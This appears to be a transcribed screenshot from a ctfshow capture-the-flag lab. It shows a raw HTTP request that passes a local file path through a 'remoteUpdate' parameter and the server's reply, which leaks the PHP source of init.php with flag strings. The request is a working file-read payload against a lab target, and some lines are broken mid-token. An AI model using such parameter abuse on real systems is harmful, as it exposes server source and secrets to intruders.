 GET
/system36d/users.php?action=remoteUpdate&auth=ctfshow%7B28b00f799c2e059bafaa1d6bda138d8
9%7D&update_address=/var/www/html/system36d/init.php HTTP/1.1
Host: 192.168.0.102
Accept: application/json, text/javascript, */*; q=0.01
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Referer: http://192.168.0.102/system36d/main.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=10;
_csrf=83ec617a1056763e618258e497cd7841e4deca49a4e7f6d696b1225cd5dc377ca%3A2%3A%7Bi
%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22OL5hzH8HHW5qdoAql2ZPaiA
uVpBFqWWV%22%3B%7D; PHPSESSID=ctfshow
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Mon, 02 Aug 2021 20:32:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 604
{"code":0,"message":"<?php\r\n\r\n\/*\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:
2021-07-31 15:28:30\r\n# @Last Modified by:   h1xa\r\n# @Last Modified time: 2021-07-31
22:09:59\r\n# @email: h1xa@ctfer.com\r\n# @link:
https:\/\/ctfer.com\r\n\r\n*\/\r\n\r\n\r\ndefine('DB_PATH',
__DIR__.'\/db\/data_you_never_know.db');\r\ndefine('FLAG645','flag645=ctfshow{28b00f799c2e059baf
aa1d6bda138d89}');\r\ndefine('FLAG646','flag645=ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}');\r\
n\r\n\/\/\u5b58\u5728\u6f0f\u6d1e\uff0c\u672a\u4fee\u8865\u524d\u6ce8\u91ca\u6389\r\n\/\/include
'util\/common.php';"}